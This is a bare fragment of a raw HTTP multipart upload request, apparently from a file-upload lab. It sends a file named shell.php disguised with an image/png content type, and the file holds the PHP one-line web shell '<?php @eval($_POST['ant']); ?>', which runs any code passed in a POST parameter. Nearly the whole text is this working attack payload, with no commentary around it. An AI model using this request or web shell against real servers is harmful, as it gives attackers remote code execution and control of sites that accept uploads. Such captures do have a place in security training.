 Connection: close
------WebKitFormBoundary5tPbkDXHxvzBkioR
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary5tPbkDXHxvzBkioR
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/png
<?php @eval($_POST['ant']); ?>
------WebKitFormBoundary5tPbkDXHxvzBkioR
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundary5tPbkDXHxvzBkioR--